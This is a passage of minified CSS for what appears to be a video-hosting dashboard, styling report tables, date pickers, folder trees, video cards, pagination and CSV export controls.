ease}.date-picker__nav:hover{transform:translateY(-1px);background:rgba(255,255,255,.16)}.date-picker__grid{display:flex;flex-direction:column;gap:.4rem}.date-picker__weekdays{display:grid;grid-template-columns:repeat(7,minmax(0,1fr));font-size:.65rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.5);text-align:center}.date-picker__days{display:grid;grid-template-columns:repeat(7,minmax(0,1fr));grid-gap:.35rem;gap:.35rem}.date-picker__day{border:none;border-radius:12px;background:rgba(255,255,255,.08);color:#f5ede8;color:var(--byse-text);font-weight:600;cursor:pointer;transition:transform .15s ease,background .15s ease,color .15s ease}.date-picker__day:before{float:left;padding-top:100%;content:""}.date-picker__day:after{display:block;content:"";clear:both}.date-picker__day:hover:not(:disabled){transform:translateY(-1px);background:rgba(255,255,255,.18)}.date-picker__day:disabled{opacity:.35;cursor:not-allowed}.date-picker__day--muted{color:rgba(255,255,255,.45)}.date-picker__day--today{box-shadow:inset 0 0 0 1px rgba(241,95,95,.6)}.date-picker__day--active{background:linear-gradient(135deg,rgba(255,193,117,.95),rgba(241,95,95,.95));color:#130606;box-shadow:0 12px 20px rgba(214,58,58,.28)}.reports-table{width:100%;border-collapse:separate;border-spacing:0;margin-bottom:0;color:#f5ede8;color:var(--byse-text);position:relative;z-index:1}.reports-table thead th,.reports-table tbody td,.reports-table tfoot th,.reports-table tfoot td{padding:.85rem 1.1rem;border:none}.reports-table thead th{position:sticky;top:0;background:rgba(12,10,9,.9);backdrop-filter:blur(6px);font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.65);font-weight:600}.reports-table tbody tr{transition:background .2s ease,transform .2s ease}.reports-table tbody tr:nth-child(2n){background:rgba(255,255,255,.02)}.reports-table tbody tr:hover{background:rgba(214,58,58,.12);transform:translateY(-1px)}.reports-table__cell--numeric{text-align:right;font-feature-settings:"tnum";font-variant-numeric:tabular-nums}.reports-table__cell--empty{text-align:center;padding:18px;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-table__totals th,.reports-table__totals td{background:linear-gradient(135deg,rgba(214,58,58,.22),rgba(241,95,95,.18));color:#f5ede8;color:var(--byse-text);font-weight:700;border-top:1px solid rgba(255,255,255,.08)}.reports-table__totals th{text-transform:uppercase;letter-spacing:.1em;font-size:.78rem;color:rgba(255,255,255,.8)}.reports-secondary{display:grid;grid-gap:max(1rem,min(3vw,1.75rem));gap:max(1rem,min(3vw,1.75rem));grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.reports-totals__header,.reports-top-countries__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem;margin-bottom:1rem}.reports-totals__range,.reports-top-countries__range{font-size:.82rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-totals__table-wrapper{border-radius:16px;overflow:hidden;border:1px solid rgba(255,255,255,.08)}.reports-totals__table th{font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.65);border-bottom:1px solid rgba(255,255,255,.08)}.reports-totals__table td{font-weight:600;color:#f5ede8;color:var(--byse-text)}.reports-top-countries__list{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:.5rem}.reports-top-countries__list li{display:flex;justify-content:space-between;gap:1rem;padding:.55rem 0;border-bottom:1px solid rgba(255,255,255,.08);font-weight:500}.reports-top-countries__list li:last-child{border-bottom:none}.reports-top-countries__list span:last-child{color:#f5ede8;color:var(--byse-text)}@media (min-width: 1200px){.reports-hero__metrics{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (max-width: 991.98px){.reports-analytics__layout{flex-direction:column}.reports-analytics__controls{flex:1 1 auto}.reports-analytics__form{flex-direction:row;flex-wrap:wrap;align-items:flex-end}.reports-datasets__layout{flex-direction:column}.reports-datasets__nav{flex-direction:row;flex-wrap:wrap;min-width:0}.reports-datasets__nav-item{flex:1 1 220px}}@media (max-width: 767.98px){.reports-page{padding:max(1.5rem,min(6vw,2.5rem))}.reports-hero__title{flex-direction:row;align-items:flex-start}.reports-hero__trend{align-self:flex-start}.reports-analytics__form{flex-direction:column;align-items:stretch}.reports-analytics__form .date-picker,.reports-analytics__form .btn,.reports-analytics__controls{width:100%}.reports-analytics__canvas{height:280px}.reports-table-surface{max-height:none}.reports-datasets__nav{flex-direction:column}.reports-datasets__nav-item{flex:1 1 auto}}.videos-page{display:flex;flex-direction:column;gap:max(1.5rem,min(4vw,3rem));width:100%}.videos-page.container-fluid{padding-left:max(.5rem,min(1vw,1rem));padding-right:max(.5rem,min(1vw,1rem))}.selection-rectangle{position:fixed;border:1px solid rgba(72,181,94,.6);background:rgba(72,181,94,.15);border-radius:8px;pointer-events:none;z-index:1050}.videos-header{display:flex;justify-content:space-between;align-items:flex-start;gap:1.5rem;padding:max(1.5rem,min(3vw,2.25rem));background:linear-gradient(135deg,rgba(57,32,86,.9),rgba(28,96,141,.85));border-radius:32px;box-shadow:0 28px 60px rgba(9,7,37,.55)}.videos-header__eyebrow{font-size:.75rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(255,255,255,.6);margin-bottom:.75rem}.videos-header__title{font-size:max(1.75rem,min(4vw,2.5rem));margin-bottom:.35rem}.videos-header__description{margin:0;color:rgba(255,255,255,.75);max-width:38ch}.videos-header__count{display:flex;flex-direction:column;align-items:flex-end;gap:.15rem;min-width:120px}.videos-header__count-value{font-size:max(2.2rem,min(4vw,3rem));font-weight:700;line-height:1}.videos-header__count-label{font-size:.9rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.6)}.videos-breadcrumb{margin-top:.5rem}.videos-breadcrumb__list{list-style:none;display:flex;flex-wrap:wrap;align-items:center;gap:.35rem;padding:0;margin:0;font-size:.875rem;color:rgba(255,255,255,.65)}.videos-breadcrumb__item{display:inline-flex;align-items:center;gap:.35rem}.videos-breadcrumb__item:not(:last-child):after{content:"/";color:rgba(255,255,255,.3)}.videos-breadcrumb__link{color:rgba(255,255,255,.75);text-decoration:none;transition:color .2s ease}.videos-breadcrumb__link:hover,.videos-breadcrumb__link:focus{color:#fff;text-decoration:underline}.videos-breadcrumb__current{color:#fff;font-weight:600}.videos-summary-buttons{display:flex;flex-direction:column;gap:.75rem}.videos-summary-buttons__list{display:flex;flex-wrap:wrap;gap:.75rem}.videos-summary-button{--accent: rgba(255, 255, 255, .15);--accent-border: rgba(255, 255, 255, .24);--accent-text: #f8f9ff;flex:1 1 200px;min-height:3.25rem;display:inline-flex;align-items:center;gap:.75rem;padding:.65rem 1rem;border-radius:999px;background:rgba(255,255,255,.15);background:var(--accent);border:1px solid rgba(255,255,255,.24);border:1px solid var(--accent-border);color:#f8f9ff;color:var(--accent-text);text-decoration:none;transition:transform .2s ease,box-shadow .2s ease,border-color .2s ease;box-shadow:inset 0 1px rgba(255,255,255,.05),0 12px 24px rgba(0,0,0,.25)}.videos-summary-button:hover,.videos-summary-button:focus{transform:translateY(-2px);border-color:rgba(255,255,255,.45);box-shadow:inset 0 1px rgba(255,255,255,.08),0 18px 30px rgba(0,0,0,.3);outline:none}.videos-summary-button__icon{display:grid;place-items:center;width:2.3rem;height:2.3rem;border-radius:50%;background:rgba(0,0,0,.18);color:inherit}.videos-summary-button__content{display:flex;align-items:baseline;gap:.4rem;font-weight:600;letter-spacing:.01em}.videos-summary-button__label{font-size:.85rem;text-transform:uppercase;letter-spacing:.08em;opacity:.82}.videos-summary-button__value{font-size:1.1rem}.videos-export-csv{border:1px solid rgba(255,255,255,.06);background:linear-gradient(180deg,rgba(28,24,26,.9),rgba(20,17,18,.94));border-radius:14px;padding:1rem 1.25rem;box-shadow:0 14px 32px rgba(0,0,0,.35)}.videos-export-csv__header{display:flex;flex-direction:column;gap:.5rem;margin-bottom:.75rem}.videos-export-csv__actions{display:flex;flex-wrap:wrap;gap:.75rem;justify-content:flex-start}.videos-export-csv__action-button{display:inline-flex;align-items:center;gap:.45rem;border-radius:9px;border:1px solid rgba(255,255,255,.12);padding:.45rem .85rem;font-weight:500;letter-spacing:.01em;background:linear-gradient(135deg,rgba(255,255,255,.04),rgba(255,255,255,.02));color:#f7f7f7;transition:transform .15s ease,box-shadow .15s ease,border-color .15s ease,background .15s ease}.videos-export-csv__action-button:hover:enabled{transform:translateY(-1px);border-color:rgba(255,255,255,.18);background:linear-gradient(135deg,rgba(255,255,255,.07),rgba(255,255,255,.04));box-shadow:0 12px 26px rgba(0,0,0,.35)}.videos-export-csv__action-button:disabled{opacity:.65;cursor:not-allowed}.videos-export-csv__action-button--primary{background:linear-gradient(135deg,rgba(87,168,255,.24),rgba(74,135,255,.16));border-color:rgba(126,182,255,.36);color:#e8f0ff}.videos-export-csv__action-button--accent{background:linear-gradient(135deg,rgba(255,184,120,.22),rgba(255,140,92,.14));border-color:rgba(255,190,150,.4);color:#fff5ea}.videos-export-csv__action-icon{display:inline-flex;width:1.35rem;height:1.35rem;align-items:center;justify-content:center;border-radius:8px;background:rgba(0,0,0,.25);color:currentColor}.videos-export-csv__picker-toggle{position:relative}.videos-export-csv__picker{position:absolute;top:calc(100% + .5rem);right:0;width:min(380px,90vw);border-radius:10px;border:1px solid rgba(255,255,255,.08);background:#181415;box-shadow:0 10px 28px rgba(0,0,0,.45);padding:.85rem;z-index:10}.videos-export-csv__picker-header{display:flex;align-items:center;justify-content:space-between;gap:.5rem;margin-bottom:.75rem}.videos-export-csv__picker-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));grid-gap:.6rem;gap:.6rem;margin-bottom:.6rem}.videos-export-csv__quick-options{display:grid;grid-template-columns:repeat(auto-fit,minmax(110px,1fr));grid-gap:.4rem;gap:.4rem}.videos-export-csv__quick-options .btn{border-radius:8px;border-color:rgba(255,255,255,.14);background:rgba(255,255,255,.03);color:#fff;transition:transform .12s ease,border-color .12s ease,background .12s ease}.videos-export-csv__quick-options .btn:hover,.videos-export-csv__quick-options .btn:focus-visible{transform:translateY(-1px);border-color:rgba(255,255,255,.25);background:rgba(255,255,255,.07);outline:none}.videos-export-csv__picker input[type=date]{color-scheme:dark;background:linear-gradient(180deg,rgba(26,22,20,.92),rgba(18,14,14,.92));border-color:rgba(255,255,255,.12);box-shadow:inset 0 1px rgba(255,255,255,.06);padding-right:2.75rem}.videos-export-csv__picker input[type=date]:hover{border-color:rgba(255,255,255,.22)}.videos-export-csv__picker input[type=date]::-webkit-calendar-picker-indicator{background:rgba(255,255,255,.06);border-radius:8px;color:#f8f2ec;padding:.25rem;margin-right:.35rem;filter:invert(.85) contrast(1.1)}.videos-export-csv__picker input[type=date]::-webkit-calendar-picker-indicator:hover{background:rgba(255,255,255,.12)}.videos-export-csv__picker-actions{display:flex;align-items:center;justify-content:space-between;gap:.65rem}.videos-export-csv__picker-actions-main{display:flex;gap:.5rem}.videos-export-csv__picker-actions .btn{border-radius:8px;border-color:rgba(255,255,255,.14);background:rgba(255,255,255,.03)}.videos-export-csv__picker-actions .btn.btn-outline-secondary{color:#f4e9e2;border-color:rgba(255,255,255,.32);background:rgba(255,255,255,.05)}.videos-export-csv__picker-actions .btn.btn-outline-secondary:hover,.videos-export-csv__picker-actions .btn.btn-outline-secondary:focus-visible{color:#fff;border-color:rgba(255,255,255,.48);background:rgba(255,255,255,.12)}.videos-export-csv__picker-actions .btn.btn-warning{color:#1b0f0c;border-color:rgba(255,179,71,.5);background:linear-gradient(135deg,rgba(255,179,71,.9),rgba(214,58,58,.82))}.videos-export-csv__picker-actions .btn.btn-warning:hover,.videos-export-csv__picker-actions .btn.btn-warning:focus-visible{color:#1b0f0c;background:linear-gradient(135deg,rgba(255,191,92,.95),rgba(241,95,95,.9));border-color:rgba(255,191,92,.75)}.videos-export-csv__action-copy{display:flex;flex-direction:column;align-items:flex-start;line-height:1.1}.videos-export-csv__action-title{font-weight:600;font-size:.95rem}.videos-export-csv__action-subtext{font-size:.8rem;color:rgba(255,255,255,.8)}.videos-summary-button--deleted{--accent: linear-gradient(135deg, rgba(255, 64, 86, .85), rgba(191, 31, 51, .85));--accent-border: rgba(255, 160, 174, .45)}.videos-summary-button--inactive{--accent: linear-gradient(135deg, rgba(203, 173, 62, .85), rgba(150, 125, 32, .85));--accent-border: rgba(250, 235, 150, .45)}.videos-summary-button--dmca{--accent: linear-gradient(135deg, rgba(116, 123, 136, .85), rgba(77, 83, 94, .85));--accent-border: rgba(198, 204, 216, .35)}@media (min-width: 768px){.videos-export-csv__header{flex-direction:row;align-items:center;justify-content:space-between}.videos-export-csv__actions{justify-content:flex-end}}@media (max-width: 576px){.videos-summary-buttons__list{flex-direction:column}.videos-summary-button{width:100%}}.visually-hidden{position:absolute!important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.videos-summary{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));grid-gap:1rem;gap:1rem}.videos-summary__item{background:rgba(255,255,255,.05);border-radius:18px;padding:1rem 1.25rem;border:1px solid rgba(255,255,255,.08);display:flex;flex-direction:column;gap:.35rem;transition:transform .2s ease,box-shadow .2s ease}.videos-summary__item:hover{transform:translateY(-4px);box-shadow:0 18px 40px rgba(0,0,0,.35)}.videos-summary__item.is-highlighted{background:linear-gradient(135deg,rgba(66,181,122,.7),rgba(24,122,86,.7));border-color:rgba(72,181,94,.7)}.videos-summary__label{font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.6)}.videos-summary__value{font-size:1.3rem;font-weight:600}.videos-layout{--videos-folders-width: max(260px, min(24vw, 340px));--videos-layout-gap: max(1rem, min(2vw, 1.75rem));display:grid;grid-template-columns:max(260px,min(24vw,340px)) minmax(0,1fr);grid-template-columns:var(--videos-folders-width) minmax(0,1fr);grid-gap:max(1rem,min(2vw,1.75rem));grid-gap:var(--videos-layout-gap);gap:max(1rem,min(2vw,1.75rem));gap:var(--videos-layout-gap);align-items:start}.videos-sidebar{position:relative}.videos-sidebar-card{background:rgba(16,9,9,.75);border-radius:24px;border:1px solid rgba(255,255,255,.08);padding:1.5rem 1.75rem;display:flex;flex-direction:column;gap:1.25rem;box-shadow:0 24px 50px rgba(0,0,0,.45)}.videos-main{display:flex;flex-direction:column}.videos-sidebar-card__header h2{margin:0;font-size:1.1rem}.videos-sidebar-card__header p{margin:.35rem 0 0;font-size:.85rem;color:rgba(255,255,255,.65)}.videos-folders-card{display:flex;flex-direction:column;gap:1rem}.folder-card-group{display:flex;flex-direction:column;gap:.75rem}.folder-card{--folder-branch-length: max(.9rem, min(2vw, 1.2rem));--folder-arrow-gap: max(.3rem, min(.55vw, .45rem));--folder-branch-offset: calc(var(--folder-branch-length) + var(--folder-arrow-gap));--folder-indent-step: max(1rem, min(2.4vw, 1.6rem));color:rgba(255,255,255,.82);cursor:pointer;position:relative;margin-left:calc(0*max(1rem,min(2.4vw,1.6rem)));margin-left:calc(var(--folder-depth, 0) * var(--folder-indent-step));padding:.45rem .75rem;border-radius:14px}.folder-card[data-depth="0"]{background:rgba(13,16,27,.65);border:1px solid rgba(255,255,255,.08);padding:.75rem 1rem;border-radius:18px;transition:border .2s ease,box-shadow .2s ease,background .2s ease}.folder-card[data-depth="1"]:before,.folder-card[data-depth="2"]:before,.folder-card[data-depth="1"]:after,.folder-card[data-depth="2"]:after{content:"";position:absolute;top:50%;pointer-events:none}.folder-card[data-depth="1"]:before,.folder-card[data-depth="2"]:before{left:calc(-1 * var(--folder-branch-offset));width:var(--folder-branch-length);height:2px;background:linear-gradient(90deg,rgba(72,181,94,.65),rgba(72,181,94,0));transform:translateY(-50%)}.folder-card[data-depth="1"]:after,.folder-card[data-depth="2"]:after{left:calc(-1 * var(--folder-arrow-gap));border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:6px solid rgba(72,181,94,.75);transform:translate(-50%,-50%)}.folder-card[data-depth="0"]:hover,.folder-card[data-depth="0"].active{border-color:rgba(72,181,94,.45);box-shadow:0 16px 35px rgba(0,0,0,.35)}.folder-card[data-depth="0"].is-selected{border-color:rgba(72,181,94,.8);background:rgba(72,181,94,.12);box-shadow:0 20px 40px rgba(72,181,94,.25)}.folder-card:is([data-depth="1"],[data-depth="2"]){background:transparent;border:none;box-shadow:none;padding-right:.5rem}.folder-card:is([data-depth="1"],[data-depth="2"]):hover,.folder-card:is([data-depth="1"],[data-depth="2"]).active{color:#fff}.folder-card:is([data-depth="1"],[data-depth="2"]).is-selected{color:#fff;background:rgba(72,181,94,.1)}.folder-card.is-match{box-shadow:0 0 0 2px rgba(72,181,94,.4)}.folder-card--root{margin-bottom:1rem}.folder-card-header{display:flex;align-items:center;justify-content:space-between;gap:.75rem}.folder-card-title-area{display:flex;align-items:center;gap:.5rem;font-weight:600}.folder-card-toggle{width:28px;height:28px;border-radius:10px;border:1px solid rgba(255,255,255,.15);background:rgba(255,255,255,.06);color:rgba(255,255,255,.78);display:inline-flex;align-items:center;justify-content:center;padding:0;cursor:pointer;transition:background .2s ease,border-color .2s ease,color .2s ease,transform .2s ease}.folder-card-toggle:hover,.folder-card-toggle:focus-visible{border-color:rgba(72,181,94,.6);color:#6be08f}.folder-card-toggle.is-open{background:rgba(72,181,94,.12);border-color:rgba(72,181,94,.5);color:#6be08f;transform:rotate(0)}.folder-card-toggle--spacer{width:28px;height:28px;display:inline-flex}.folder-card-icon{display:inline-flex;align-items:center;justify-content:center;width:28px;height:28px;border-radius:12px;background:rgba(72,181,94,.12);color:rgba(255,255,255,.78);font-size:.9rem;flex-shrink:0}.folder-card-icon svg{width:1em;height:1em}.folder-card.active .folder-card-icon,.folder-card.is-selected .folder-card-icon{background:rgba(72,181,94,.24);color:#fff}.folder-card-name{background:transparent;border:none;color:inherit;padding:0;font:inherit;text-align:left;flex:1;min-width:0}.folder-card-name:hover{text-decoration:underline}.folder-card-total{font-size:.75rem;text-transform:uppercase;letter-spacing:.08em}.folder-card-hint{margin-top:.5rem}.folder-card-indicator{display:inline-flex;align-items:center;justify-content:center;width:28px;height:28px;border-radius:50%;background:rgba(72,181,94,.16);border:1px solid rgba(72,181,94,.45);color:#48b55e;font-weight:700;letter-spacing:.01em;opacity:0;transform:scale(.75);transition:opacity .2s ease,transform .2s ease;box-shadow:0 8px 20px rgba(72,181,94,.2)}.folder-card-indicator.visible{opacity:1;transform:scale(1)}.folder-card-children{margin-top:.75rem;padding-left:1.1rem;display:flex;flex-direction:column;gap:.75rem;position:relative}.folder-card-children:before{content:"";position:absolute;top:.5rem;bottom:.5rem;left:.2rem;width:2px;background:linear-gradient(180deg,rgba(72,181,94,.65),rgba(72,181,94,0));border-radius:999px;pointer-events:none}.folder-card-children-limit{margin-top:.5rem;padding-left:.5rem;color:rgba(255,255,255,.6)}.videos-selection-panel{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;gap:.75rem;padding:.85rem 1rem;border-radius:16px;background:rgba(255,255,255,.04);color:rgba(255,255,255,.9)}.videos-selection-actions{display:flex;flex-wrap:wrap;gap:.5rem}.videos-main__footer{margin-top:2rem}.videos-pagination{display:flex;align-items:center;justify-content:space-between;gap:1rem;padding:.65rem .9rem;border-radius:14px;background:rgba(18,20,28,.72);border:1px solid rgba(255,255,255,.06);backdrop-filter:blur(12px);min-width:0}.videos-pagination--header{margin-left:auto;max-width:100%}.videos-pagination--footer{justify-content:center}.videos-pagination__sizes{display:flex;align-items:center;gap:.6rem;padding:.25rem .6rem;border-radius:12px;background:rgba(9,10,14,.65);border:1px solid rgba(255,255,255,.08)}.videos-pagination__sizes-label{text-transform:uppercase;font-size:.65rem;letter-spacing:.12em;font-weight:600;color:rgba(255,255,255,.58)}.videos-pagination__select{position:relative}.videos-pagination__select:after{content:"";position:absolute;top:50%;right:.65rem;width:.55rem;height:.55rem;border-right:2px solid rgba(255,255,255,.7);border-bottom:2px solid rgba(255,255,255,.7);transform:translateY(-60%) rotate(45deg);pointer-events:none}.videos-pagination__select select{appearance:none;-webkit-appearance:none;-moz-appearance:none;border:none;border-radius:10px;padding:.45rem 2.1rem .45rem .85rem;background:linear-gradient(135deg,rgba(67,146,241,.18),rgba(72,181,94,.18));color:#fff;font-weight:600;font-size:.9rem;letter-spacing:.02em;cursor:pointer;transition:background .2s ease,box-shadow .2s ease}.videos-pagination__select select:hover,.videos-pagination__select select:focus{background:linear-gradient(135deg,rgba(67,146,241,.32),rgba(72,181,94,.32));outline:none;box-shadow:0 10px 28px rgba(67,146,241,.25)}.videos-pagination__select select option{background:rgba(18,20,28,.94);color:#fff;font-weight:600}.videos-pagination__select select option:hover,.videos-pagination__select select option:focus,.videos-pagination__select select option:checked{background:rgba(67,146,241,.4)}.videos-pagination__list{list-style:none;display:flex;align-items:center;gap:.35rem;margin:0;padding:0}.videos-pagination__btn{border:none;background:rgba(255,255,255,.06);color:rgba(255,255,255,.88);font-weight:600;border-radius:11px;padding:.35rem .7rem;min-width:2.15rem;transition:transform .15s ease,box-shadow .2s ease,background .2s ease,color .2s ease}.videos-pagination__btn:hover,.videos-pagination__btn:focus{background:rgba(72,181,94,.38);color:#fff;transform:translateY(-1px);box-shadow:0 10px 22px rgba(72,181,94,.26);outline:none}.videos-pagination__btn:disabled{opacity:.45;cursor:not-allowed;transform:none;box-shadow:none}.videos-pagination__btn.is-active{background:linear-gradient(135deg,rgba(72,181,94,.9),rgba(32,110,185,.85));color:#fff;box-shadow:0 16px 32px rgba(32,110,185,.28)}.videos-pagination__btn--arrow{display:inline-flex;align-items:center;justify-content:center;padding:.35rem .55rem;min-width:2rem}.videos-pagination__icon{display:inline-flex;align-items:center;justify-content:center}.videos-pagination__ellipsis{display:inline-flex;align-items:center;justify-content:center;color:rgba(255,255,255,.45);font-weight:600;padding:0 .2rem}@media (max-width: 767.98px){.videos-pagination{flex-direction:column;align-items:stretch;gap:.75rem}.videos-pagination__list{justify-content:center;flex-wrap:wrap}.videos-pagination__sizes{justify-content:center}}.videos-main__canvas{display:flex;flex-direction:column;gap:1.25rem;padding-top:.75rem}.videos-main__canvas .video-grid{margin-top:.25rem}.videos-main__header-actions{display:flex;flex-wrap:wrap;gap:.75rem;align-items:center;justify-content:flex-end}.videos-sort-control{display:flex;align-items:center}.videos-sort-control .videos-pagination__sizes{margin:0;background:rgba(18,20,28,.72);border:1px solid rgba(255,255,255,.06);box-shadow:0 12px 28px rgba(0,0,0,.25)}.videos-sort-control .videos-pagination__select select{min-width:180px}.videos-view-toggle{display:flex;align-items:center;gap:.5rem;background:rgba(255,255,255,.05);padding:.35rem .5rem;border-radius:12px;border:1px solid rgba(255,255,255,.08)}.videos-view-toggle__label{font-size:.9rem;color:rgba(255,255,255,.75)}.videos-view-toggle__buttons{display:inline-flex;gap:.35rem}.videos-view-toggle__button{padding:.35rem .75rem;background:transparent;color:#fff;border:1px solid rgba(255,255,255,.2);border-radius:9px;font-size:.9rem;cursor:pointer;transition:background .2s ease,border-color .2s ease,color .2s ease}.videos-view-toggle__button:hover{border-color:rgba(72,181,94,.45)}.videos-view-toggle__button--active{background:rgba(72,181,94,.15);border-color:rgba(72,181,94,.6);color:#6be08f}.video-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(260px,1fr));grid-gap:max(1.25rem,min(3vw,2rem));gap:max(1.25rem,min(3vw,2rem))}.video-card{background:linear-gradient(165deg,rgba(13,16,27,.94),rgba(18,9,9,.92));border-radius:22px;overflow:hidden;cursor:grab;display:flex;flex-direction:column;border:1px solid rgba(255,255,255,.06);box-shadow:0 24px 45px rgba(0,0,0,.5);transition:transform .25s ease,box-shadow .25s ease,border .25s ease;position:relative}.video-card:active{cursor:grabbing}.video-card:hover{transform:translateY(-6px);box-shadow:0 32px 60px rgba(0,0,0,.65);border-color:rgba(72,181,94,.35)}.video-card.is-selected{border-color:rgba(72,181,94,.55);box-shadow:0 32px 60px rgba(72,181,94,.2)}.video-card-indicator{position:absolute;top:14px;right:14px;display:inline-flex;align-items:center;justify-content:center;min-width:34px;height:34px;padding:0 10px;border-radius:999px;background:rgba(72,181,94,.16);border:1px solid rgba(72,181,94,.45);color:#48b55e;font-weight:700;letter-spacing:.01em;opacity:0;transform:translateY(-8px);transition:opacity .2s ease,transform .2s ease;pointer-events:none;box-shadow:0 8px 20px rgba(72,181,94,.2);z-index:3}.video-card-indicator.visible{opacity:1;transform:translateY(0)}.video-card-thumb{position:relative;background:radial-gradient(circle at 30% 20%,rgba(255,255,255,.12),transparent 60%),rgba(8,10,18,.92);height:150px;display:flex;align-items:center;justify-content:center;overflow:hidden}.video-card-thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .35s ease}.video-card:hover .video-card-thumb img{transform:scale(1.05)}.video-card-placeholder{font-size:2.75rem;color:rgba(255,255,255,.35);font-weight:700}.video-card-duration{position:absolute;right:12px;bottom:12px;padding:.2rem .55rem;border-radius:999px;font-size:.75rem;font-weight:600;background:rgba(0,0,0,.7);color:rgba(255,255,255,.9)}.video-card-body{padding:1rem 1.25rem .75rem;display:flex;flex-direction:column;gap:.85rem;flex-grow:1}.video-card-header{display:flex;justify-content:space-between;align-items:flex-start;gap:.75rem}.video-card-title{font-size:1.1rem;margin:0;color:#fff;flex:1;line-height:1.35}.video-card-meta{display:flex;flex-wrap:wrap;gap:.85rem;font-size:.85rem;color:rgba(226,232,240,.7)}.video-card-actions{display:flex;gap:.75rem;padding:.85rem 1.25rem 1.2rem;border-top:1px solid rgba(255,255,255,.06);background:linear-gradient(180deg,rgba(11,15,26,.92),rgba(7,9,18,.94))}.video-card-action{flex:1;display:inline-flex;align-items:center;justify-content:center;gap:.4rem;padding:.65rem .75rem;border-radius:12px;font-weight:600;text-decoration:none;background:rgba(148,163,184,.15);color:#f8fafc;border:1px solid rgba(148,163,184,.25);transition:transform .2s ease,background .2s ease,border .2s ease,box-shadow .2s ease}.video-card-action:hover,.video-card-action:focus-visible{transform:translateY(-1px);background:rgba(148,163,184,.25);border-color:rgba(226,232,240,.45);box-shadow:0 12px 30px rgba(15,23,42,.45);color:#f8fafc}.video-card-action:focus-visible{outline:2px solid rgba(59,130,246,.65);outline-offset:2px}.video-card-action--primary{background:linear-gradient(135deg,rgba(72,181,94,.9),rgba(56,189,248,.85));border-color:rgba(94,234,212,.5);color:rgba(15,23,42,.92);box-shadow:0 14px 35px rgba(13,148,136,.35)}.video-card-action--primary:hover,.video-card-action--primary:focus-visible{background:linear-gradient(135deg,rgba(56,189,248,.95),rgba(72,181,94,.95));color:rgba(15,23,42,.85);border-color:rgba(94,234,212,.65)}.video-table-wrapper{width:100%;overflow-x:auto}.video-table{width:100%;min-width:760px;border-collapse:collapse;color:#f5f5f5}.video-table th,.video-table td{padding:.75rem .5rem;border-bottom:1px solid rgba(255,255,255,.08);text-align:left}.video-table th{font-weight:600;font-size:.95rem;color:rgba(255,255,255,.8);background:rgba(255,255,255,.03)}.video-table__row{background:rgba(13,16,27,.7);transition:background .2s ease,border-color .2s ease;cursor:grab}.video-table__row:hover{background:rgba(13,16,27,.9)}.video-table__row.is-selected{background:rgba(72,181,94,.1);border-color:rgba(72,181,94,.4)}.video-table__cell{vertical-align:middle;font-size:.95rem}.video-table__cell--file{width:30%}.video-table__file{display:grid;grid-template-columns:36px 1fr;grid-gap:.75rem;gap:.75rem;align-items:center}.video-table__selector{display:flex;align-items:center;justify-content:center}.video-table__selector .videos-checkbox{-moz-appearance:none;-webkit-appearance:none;appearance:none;width:22px;height:22px;border-radius:9px;border:1.5px solid rgba(255,255,255,.22);background:linear-gradient(180deg,rgba(255,255,255,.06),rgba(255,255,255,.02));box-shadow:inset 0 1px rgba(255,255,255,.06),0 0 rgba(72,181,94,.3);display:grid;place-items:center;transition:border-color .14s ease,box-shadow .14s ease,background .14s ease,transform .14s ease,filter .14s ease;position:relative;overflow:hidden}.videos-checkbox:hover{border-color:rgba(255,255,255,.42);background:linear-gradient(180deg,rgba(255,255,255,.1),rgba(255,255,255,.05));filter:drop-shadow(0 0 4px rgba(0,0,0,.2))}.videos-checkbox:focus-visible{outline:none;box-shadow:0 0 0 3px rgba(72,181,94,.25)}.videos-checkbox:active{transform:scale(.98)}.videos-checkbox:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='16' viewBox='0 0 20 16' fill='none'%3E%3Cpath d='M2 8.5 7.5 14 18 2' stroke='%230f1d14' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") center / 13px 11px no-repeat;opacity:0;transform:scale(.8);transition:opacity .14s ease,transform .14s ease}.videos-checkbox:checked{border-color:rgba(72,181,94,.95);background:radial-gradient(circle at 30% 30%,rgba(255,255,255,.22),rgba(72,181,94,.9));box-shadow:0 0 0 3px rgba(72,181,94,.18),inset 0 1px rgba(255,255,255,.12)}.videos-checkbox:checked:after{opacity:1;transform:scale(1)}.video-table__thumb{width:80px;height:48px;border-radius:10px;overflow:hidden;background:rgba(255,255,255,.05);display:flex;align-items:center;justify-content:center}.video-table__thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:block}.video-table__info{display:flex;flex-direction:column;gap:.2rem;min-width:0}.video-table__title{margin:0;font-weight:600;color:#fff;font-size:1rem;line-height:1.2;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.video-table__name{margin:0;color:rgba(255,255,255,.65);font-size:.9rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.video-table__cell--status .video-processing-status{margin-bottom:0}.video-table__actions{display:flex;gap:.5rem;flex-wrap:wrap}.video-table__cell--actions 